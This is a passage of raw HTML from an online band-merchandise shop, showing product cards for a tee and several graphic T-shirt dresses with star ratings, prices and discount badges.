</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="788">
    <a href="https://thestrokesshop.com/product/the-strokes-merch-tee-perfect-for-casual-wear" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/1633/conversions/6-13-small.jpg?w=250&amp;h=250"
                alt="The Strokes Merch Tee – Perfect for Casual Wear"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/the-strokes-merch-tee-perfect-for-casual-wear" class="capitalize hover:underline leading-3">The Strokes Merch Tee – Perfect for Casual Wear</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://thestrokesshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="137">
    <a href="https://thestrokesshop.com/product/the-strokes-1251-sticker-graphic-t-shirt-dress" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/331/conversions/gtdr,x1500,front,black-c,216,320,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="The Strokes 1251 Sticker Graphic T-Shirt Dress"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/the-strokes-1251-sticker-graphic-t-shirt-dress" class="capitalize hover:underline leading-3">The Strokes 1251 Sticker Graphic T-Shirt Dress</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$29.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="125">
    <a href="https://thestrokesshop.com/product/wadah-the-strokes-graphic-t-shirt-dress" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/304/conversions/gtdr,x1500,front,black-c,216,320,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Wadah the strokes Graphic T-Shirt Dress"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/wadah-the-strokes-graphic-t-shirt-dress" class="capitalize hover:underline leading-3">Wadah the strokes Graphic T-Shirt Dress</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$29.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="142">
    <a href="https://thestrokesshop.com/product/the-strokes-at-the-door-rabbit-graphic-t-shirt-dress" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/340/conversions/gtdr,x1500,front,black-c,216,320,600,600-bg,f8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="The Strokes At The Door Rabbit Graphic T-Shirt Dress"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/the-strokes-at-the-door-rabbit-graphic-t-shirt-dress" class="capitalize hover:underline leading-3">The Strokes At The Door Rabbit Graphic T-Shirt Dress</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

